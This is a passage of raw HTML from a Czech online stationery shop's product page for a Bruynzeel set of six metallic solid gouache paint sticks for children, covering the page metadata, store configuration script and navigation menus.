

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html
body_size: 21444
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html">

  <title>Pevná kvašová barva - sada 6 metalických barev</title>
  <meta name="description" content="10 gramů barvy v každé tyčince. Použití na papír i černý, karton, dřevo a sklo. Malujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě. Tři sady po 6 barvách základní, neon a metalické.Živé a krycí barvy rychle schnou a snadno se mísí. Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html" hreflang="cs-CZ">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1709459792">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1709459792">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://www.psacipotreby.net/themes/theme_rozer1/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/packetery/views/css/front.css?v=2.1.12" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posmegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posmegamenu/views/css/posmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/m4pdf/views/css/m4pdf.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/lgcookieslaw/views/css/lgcookieslaw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/codwfeeplus/views/css/style-front_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/modules/myprestaloyalty/views/css/myprestaloyalty.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.psacipotreby.net/themes/theme_rozer1/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Zav\u0159\u00edt kategorie";
        var MORE = "V\u00edce kategori\u00ed";
        var codwfeeplus_codproductid = "1537";
        var codwfeeplus_codproductreference = "d";
        var codwfeeplus_is17 = true;
        var id_lang = 1;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var m4_base_uri = "https:\/\/www.psacipotreby.net\/";
        var myprestaloyaltyurl = "https:\/\/www.psacipotreby.net\/kosik?ajax=1&myprestaloyaltyurl=1";
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkov\u00e1 cena","amount":0,"value":"0,00\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":"Zdarma"},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pevn\u00e1 kva\u0161ov\u00e1 barva - sada 6 metalick\u00fdch barev","description":"10 gram\u016f barvy v ka\u017ed\u00e9 ty\u010dince. Pou\u017eit\u00ed na pap\u00edr i \u010dern\u00fd, karton, d\u0159evo a sklo. Malujte bez n\u00e1mahy bez \u0161t\u011btc\u016f, bez nepo\u0159\u00e1dku z rozd\u011blan\u00fdch barev nebo vody s touto \u0161ikovnou pevnou barvou! Vysouv\u00e1 a zasouv\u00e1 se ot\u00e1\u010den\u00edm spodn\u00ed \u010d\u00e1sti. Vytvo\u0159eno speci\u00e1ln\u011b pro mlad\u00e9 um\u011blce, stimuluj\u00ed jemnou motoriku. Kompletn\u011b rozpustn\u00e9 ve vod\u011b. T\u0159i sady po 6 barv\u00e1ch z\u00e1kladn\u00ed, neon a metalick\u00e9.\u017div\u00e9 a kryc\u00ed barvy rychle schnou a snadno se m\u00eds\u00ed. Hladk\u00fd povrch barvy nema\u010dk\u00e1 pap\u00edr a zaji\u0161\u0165uje hodiny z\u00e1bavy p\u0159i pou\u017e\u00edv\u00e1n\u00ed.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-902":true,"product-bruynzeel 60159202 Pevn\u00e1 kva\u0161ov\u00e1 barva - sada 6 metalick\u00fdch barev":true,"product-id-category-712":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"PsaciPotreby.net","logo":"\/img\/psacipotrebynet-logo-1708865885.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.psacipotreby.net\/","current_url":"https:\/\/www.psacipotreby.net\/pevna-barva\/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html","shop_domain_url":"https:\/\/www.psacipotreby.net","img_ps_url":"https:\/\/www.psacipotreby.net\/img\/","img_cat_url":"https:\/\/www.psacipotreby.net\/img\/c\/","img_lang_url":"https:\/\/www.psacipotreby.net\/img\/l\/","img_prod_url":"https:\/\/www.psacipotreby.net\/img\/p\/","img_manu_url":"https:\/\/www.psacipotreby.net\/img\/m\/","img_sup_url":"https:\/\/www.psacipotreby.net\/img\/su\/","img_ship_url":"https:\/\/www.psacipotreby.net\/img\/s\/","img_store_url":"https:\/\/www.psacipotreby.net\/img\/st\/","img_col_url":"https:\/\/www.psacipotreby.net\/img\/co\/","img_url":"https:\/\/www.psacipotreby.net\/themes\/theme_rozer1\/assets\/img\/","css_url":"https:\/\/www.psacipotreby.net\/themes\/theme_rozer1\/assets\/css\/","js_url":"https:\/\/www.psacipotreby.net\/themes\/theme_rozer1\/assets\/js\/","pic_url":"https:\/\/www.psacipotreby.net\/upload\/","pages":{"address":"https:\/\/www.psacipotreby.net\/adresa","addresses":"https:\/\/www.psacipotreby.net\/adresy","authentication":"https:\/\/www.psacipotreby.net\/p\u0159ihl\u00e1sit","cart":"https:\/\/www.psacipotreby.net\/kosik","category":"https:\/\/www.psacipotreby.net\/index.php?controller=category","cms":"https:\/\/www.psacipotreby.net\/index.php?controller=cms","contact":"https:\/\/www.psacipotreby.net\/napiste-nam","discount":"https:\/\/www.psacipotreby.net\/slevy","guest_tracking":"https:\/\/www.psacipotreby.net\/sledovani-objednavky-navstevnika","history":"https:\/\/www.psacipotreby.net\/historie-objednavek","identity":"https:\/\/www.psacipotreby.net\/Identita","index":"https:\/\/www.psacipotreby.net\/","my_account":"https:\/\/www.psacipotreby.net\/muj-ucet","order_confirmation":"https:\/\/www.psacipotreby.net\/potvrzeni-objednavky","order_detail":"https:\/\/www.psacipotreby.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.psacipotreby.net\/Sledov\u00e1n\u00ed objedn\u00e1vky","order":"https:\/\/www.psacipotreby.net\/objednavka","order_return":"https:\/\/www.psacipotreby.net\/index.php?controller=order-return","order_slip":"https:\/\/www.psacipotreby.net\/dobropis","pagenotfound":"https:\/\/www.psacipotreby.net\/stranka-nenalezena","password":"https:\/\/www.psacipotreby.net\/obnova-hesla","pdf_invoice":"https:\/\/www.psacipotreby.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.psacipotreby.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.psacipotreby.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.psacipotreby.net\/akce","product":"https:\/\/www.psacipotreby.net\/index.php?controller=product","search":"https:\/\/www.psacipotreby.net\/vyhledavani","sitemap":"https:\/\/www.psacipotreby.net\/mapa str\u00e1nek","stores":"https:\/\/www.psacipotreby.net\/prodejny","supplier":"https:\/\/www.psacipotreby.net\/dodavatele","register":"https:\/\/www.psacipotreby.net\/p\u0159ihl\u00e1sit?create_account=1","order_login":"https:\/\/www.psacipotreby.net\/objednavka?login=1"},"alternative_langs":{"cs-CZ":"https:\/\/www.psacipotreby.net\/pevna-barva\/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html"},"theme_assets":"\/themes\/theme_rozer1\/assets\/","actions":{"logout":"https:\/\/www.psacipotreby.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/www.psacipotreby.net\/img\/p\/cs-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/www.psacipotreby.net\/"},{"title":"Malovan\u00ed","url":"https:\/\/www.psacipotreby.net\/855-malovani"},{"title":"Malov\u00e1n\u00ed s  bruynzeel","url":"https:\/\/www.psacipotreby.net\/854-malovani-s-bruynzeel"},{"title":"Pevn\u00e1 barva +3","url":"https:\/\/www.psacipotreby.net\/712-pevna-barva"},{"title":"bruynzeel 60159202 Pevn\u00e1 kva\u0161ov\u00e1 barva - sada 6 metalick\u00fdch barev","url":"https:\/\/www.psacipotreby.net\/pevna-barva\/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768915702,"static_token":"60ea4a096dc9584d96f3cf3aebf332c8","token":"4f8a0a98b9114927d1c688a6842bdfd6"};
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-151511184-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<style type="text/css">
.animation6 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.psacipotreby.net/pevna-barva/902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html">
  <meta property="og:title" content="Pevná kvašová barva - sada 6 metalických barev">
  <meta property="og:site_name" content="PsaciPotreby.net">
  <meta property="og:description" content="10 gramů barvy v každé tyčince. Použití na papír i černý, karton, dřevo a sklo. Malujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě. Tři sady po 6 barvách základní, neon a metalické.Živé a krycí barvy rychle schnou a snadno se mísí. Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.">
  <meta property="og:image" content="https://www.psacipotreby.net/7522-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg">
  <meta property="product:pretax_price:amount" content="131">
  <meta property="product:pretax_price:currency" content="CZK">
  <meta property="product:price:amount" content="131">
  <meta property="product:price:currency" content="CZK">
  
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="product"  class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-enabled product-id-902 product-bruynzeel-60159202-pevna-kvasova-barva-sada-6-metalickych-barev product-id-category-712 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container"> 
		<div class="hidden-md-down">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Váš účet</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://www.psacipotreby.net/muj-ucet" rel="nofollow" class="dropdown-item">Váš účet</a>
			</li>
			<li>
			<li>
				<a href="https://www.psacipotreby.net/kosik?action=show" class="dropdown-item" >Objednávka</a>
			</li>
			<li>
								  <a
					href="https://www.psacipotreby.net/muj-ucet"
					title="Přihlášení k vašemu zákaznickému účtu"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Přihlásit</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
  <div style="text-align: left;"><span style="color: #000000;"><span style="color: #ffffff;">VÍTÁME VÁS NA STRÁNKÁCH WWW.PSACÍPOTŘEBY.NET - BRUYNZEEL-SAKURA COLOR CORPORATION, VAŠE VOLBA K DOKONALOSTI</span><br /></span></div>

		</div>
	</div>
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div id="_mobile_static"></div>
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="ion-android-menu"></i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">							
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
								
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-center">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-right">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col" id="_desktop_logo">
								<a href="https://www.psacipotreby.net/">
				<img class="logo img-responsive" src="/img/psacipotrebynet-logo-1708865885.jpg" alt="PsaciPotreby.net">
				</a>
							</div>
			<div class=" col col-md-10 col-sm-12 position-static">
				<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//www.psacipotreby.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//www.psacipotreby.net/kosik?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0,00 Kč</span>
			</a>
			<a rel="nofollow" href="//www.psacipotreby.net/kosik?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					  						<div class="products price_inline">
						  <span class="label">Mezisoučet</span>
						  <span class="value">0,00 Kč</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  						<div class="shipping price_inline">
						  <span class="label">Doručení</span>
						  <span class="value">Zdarma</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  					</div>
					<div class="cart-total price_inline">
					  <span class="label">Celkem</span>
					  <span class="value">0,00 Kč</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//www.psacipotreby.net/kosik?action=show" class="btn btn-primary">Objednávka</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<div id="_desktop_contact_link">
  <div class="contact-link">
	<div class="phone">
		
		<a href="tel:(+420) 720 111 152">(+420) 720 111 152</a>
	</div>
  </div>
</div>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-md-7 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//www.psacipotreby.net/vyhledavani" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Zadejte co hled&aacute;te ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				<i class="icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->

			</div>
			
		</div>
	</div>

</div>
<div class="header-bottom top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col-sm-12 col-lg-3 col-xl-2">
				

<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="999">
	<h3 class="title_vertical hidden-md-down">&nbsp;&nbsp;NÁŠ SORTIMENT </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://www.psacipotreby.net/703-elektricke-orezavatko-230v" >
						
												<span>Intenzivní el. ořezávátko</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://www.psacipotreby.net/686-pro-deti-2-10-let" >
						
												<span>Děti 2 - 10 let </span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item16   ">
					
					<a href="https://www.psacipotreby.net/685-pro-deti-10-18-let" >
						
												<span>Děti 10 - 18 let </span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item18  hasChild ">
					
					<a href="https://www.psacipotreby.net/507-kategorie-2" >
						
												<span>Dětské fixy</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/547-fixy" class=""><span>Fixy</span></a></li><li><a href="https://www.psacipotreby.net/548-tvorive-fixy" class=""><span>Specialní efekt</span></a></li><li><a href="https://www.psacipotreby.net/718-na-textil" class=""><span>Na Textil</span></a></li><li><a href="https://www.psacipotreby.net/753-na-bile-tabule-" class=""><span>Na bílé tabule</span></a></li><li><a href="https://www.psacipotreby.net/843-akrylove-popisovace-erich-krause" class=""><span>Akrylové popisovače ERICH KRAUSE®</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item17  hasChild ">
					
					<a href="https://www.psacipotreby.net/506-kategorie-1" >
						
												<span>Pastelky pro děti</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/597-silne-pastelky-2" class=""><span>MegaColor +3</span></a></li><li><a href="https://www.psacipotreby.net/599-trojhranne-pastelky" class=""><span>Trojhranné Triple® +4</span></a></li><li><a href="https://www.psacipotreby.net/769-soft-feel" class=""><span>Soft Feel</span></a></li><li><a href="https://www.psacipotreby.net/600-pastelky-supercolor-" class=""><span>SuperColor +5</span></a></li><li><a href="https://www.psacipotreby.net/768-colour-" class=""><span>Colour +</span></a></li><li><a href="https://www.psacipotreby.net/715-vicebarevne-pastelky" class=""><span>Vícebarevná pastelka</span></a></li><li><a href="https://www.psacipotreby.net/771-12-24" class=""><span>12 / 24</span></a></li><li><a href="https://www.psacipotreby.net/772-18" class=""><span>18</span></a></li><li><a href="https://www.psacipotreby.net/770-24" class=""><span>24</span></a></li><li><a href="https://www.psacipotreby.net/546-pastelky" class=""><span>45</span></a></li><li><a href="https://www.psacipotreby.net/601-pastelky-60" class=""><span>60 </span></a></li><li><a href="https://www.psacipotreby.net/684-pastelky-70" class=""><span>70</span></a></li><li><a href="https://www.psacipotreby.net/724-orezavatka" class=""><span>Příslušenství</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/773-gumy" class=""><span>Gumy</span></a></li><li><a href="https://www.psacipotreby.net/774-orezavatka" class=""><span>Ořezávátka</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item19  hasChild ">
					
					<a href="https://www.psacipotreby.net/702-pastely-voskovky-kridy" >
						
												<span>Pastely a Voskovky</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/598-voskovky" class=""><span>Voskové tužky +2</span></a></li><li><a href="https://www.psacipotreby.net/719-trojboke-voskovky" class=""><span>Trojboké Voskovky +2</span></a></li><li><a href="https://www.psacipotreby.net/836-voskovka-ve-dreve-xxl-o-15-mm" class=""><span>Voskovka ve dřevě XXL Ø 15 mm</span></a></li><li><a href="https://www.psacipotreby.net/522-suchy-pastel-mekky" class=""><span>Suchý pastel měkký 13x13</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item20  hasChild ">
					
					<a href="https://www.psacipotreby.net/508-kategorie-3" >
						
												<span>Cray Pass®</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/543-junior-artist" class=""><span>Junior Artist™ +4</span></a></li><li><a href="https://www.psacipotreby.net/544-expressionist" class=""><span>Expressionist™</span></a></li><li><a href="https://www.psacipotreby.net/604-expressionist-jednotlive" class=""><span>Expressionist™ jednotlivě</span></a></li><li><a href="https://www.psacipotreby.net/538-pouziti-cray-pas" class=""><span>Použití Cray-Pas®</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item51  hasChild ">
					
					<a href="https://www.psacipotreby.net/855-malovani" >
						
												<span>Malování</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.psacipotreby.net/854-malovani-s-bruynzeel" class=""><span>Malování s  bruynzeel</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/712-pevna-barva" class=""><span>Pevná barva +3</span></a></li><li><a href="https://www.psacipotreby.net/856-kvasove-tempery-1000-ml" class=""><span>Kvašové tempery 1000 ml</span></a></li><li><a href="https://www.psacipotreby.net/858-prstove-barvy" class=""><span>Prstové barvy</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/509-malovani-s-primo" class=""><span>Malování s Primo</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/549-tempery-hq-1000ml" class=""><span>Tempery HQ 1000ml</span></a></li><li><a href="https://www.psacipotreby.net/815-tempery-magic-1000-ml" class=""><span>Tempery Magic 1000 ml</span></a></li><li><a href="https://www.psacipotreby.net/817-tempery-tuba-12-ml" class=""><span>Tempery tuba 12 ml</span></a></li><li><a href="https://www.psacipotreby.net/713-plakatove-barvy-300-ml" class=""><span>Tempery Metalické</span></a></li><li><a href="https://www.psacipotreby.net/740-tempery-perletove" class=""><span>Tempery Perleťové</span></a></li><li><a href="https://www.psacipotreby.net/742-tempery-pastelove" class=""><span>Tempery Pastelové</span></a></li><li><a href="https://www.psacipotreby.net/741-tempery-fluoresccentni" class=""><span>Tempery Fluoresccentní</span></a></li><li><a href="https://www.psacipotreby.net/551-prstove-barvy" class=""><span>Prstové barvy</span></a></li><li><a href="https://www.psacipotreby.net/720-akrylove-1000ml" class=""><span>Akrylové barvy 1000ml</span></a></li><li><a href="https://www.psacipotreby.net/721-akrylove-barvy-300-ml" class=""><span>Akrylové barvy 300 ml</span></a></li><li><a href="https://www.psacipotreby.net/816-akrylove-barvy-125-ml" class=""><span>Akrylové barvy 125 ml</span></a></li><li><a href="https://www.psacipotreby.net/723-akryl-v-tube-75-ml" class=""><span>Akryl tuba 75 ml - 38 barev</span></a></li><li><a href="https://www.psacipotreby.net/722-akryl-125-ml-37-odstinu" class=""><span>Akrylové barvy v sadách</span></a></li><li><a href="https://www.psacipotreby.net/763-textilni-barvy" class=""><span>Barvy na textil</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.psacipotreby.net/766-125-ml" class=""><span>125 ml</span></a></li><li><a href="https://www.psacipotreby.net/765-300-ml" class=""><span>300 ml</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/710-vodovky-o-20" class=""><span>Vodové barvy Ø 20</span></a></li><li><a href="https://www.psacipotreby.net/550-vodovky" class=""><span>Vodové barvy Ø 30</span></a></li><li><a href="https://www.psacipotreby.net/650-vodove-barvy-o-5519-mm" class=""><span>Vodové barvy Ø 55/19 mm</span></a></li><li><a href="https://www.psacipotreby.net/759-velkoplosne-malovani" class=""><span>Velkoplošné malování</span></a></li></ul></li><li><a href="https://www.psacipotreby.net/754-malovani-s-kreul" class=""><span>Malovaní s Kreul</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item30  hasChild ">
					
					<a href="https://www.psacipotreby.net/523-akvarel-koi" >
						
												<span>Koi® Akvarel</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
